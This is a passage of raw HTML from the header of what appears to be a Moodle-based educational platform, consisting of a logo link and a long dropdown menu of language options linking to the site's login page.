          </div>

        </div>
      </div>
    </div>



</nav>


<div class="header-main">
  <div class="container">
	<nav class="navbar navbar-toggleable-md">
		<div class="header-logo">
		  <a class="navbar-brand" href="https://uvmali.uppkingui.com/?redirect=0">
			<img src="//uvmali.uppkingui.com/pluginfile.php/1/theme_eguru/logo/1762356713/logo%20plateforme%20educative.jpeg" width="183" height="67" alt="Eguru">
		  </a>
		</div>

		<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
		  <span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbarSupportedContent">
		  <div class="custom-menu">
			<ul class="navbar-nav mr-auto">
			  <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-696c5b61e55e8696c5b61e3f8d6" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-696c5b61e55e8696c5b61e3f8d6">
        Tongan ‎(to)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-696c5b61e55e8696c5b61e3f8d6" aria-labelledby="drop-down-696c5b61e55e8696c5b61e3f8d6">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
